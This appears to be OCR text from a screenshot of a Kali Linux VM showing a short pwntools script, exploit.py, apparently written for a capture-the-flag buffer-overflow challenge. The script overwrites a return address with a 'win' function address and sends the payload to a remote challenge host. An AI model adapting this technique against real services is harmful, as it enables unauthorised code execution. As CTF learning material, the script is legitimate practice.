 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 4
● exploit.py - Code - OSS
File Edit Selection View Go Run Terminal Help
1
exploit.py
home > sai > buffer-overflow > exploit.py
1 from pwn import *
2
3 binary = ELF('./main')
4 win_address = p32(binary.symbols.win)
5
6 payload = b"A"*22 + win_address
7 host = "challenge.com"
8 port = 4444
9 p = remote(host,port)
10 #print(p.recvuntil())
11 p.sendline(payload)
12 print(p.recvline())
13 p.interactive()
Restricted Mode 0 0 0 Ln 13, Col 15 Spaces: 4 UTF-8 LF Python
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10:07 AM
10/28/2024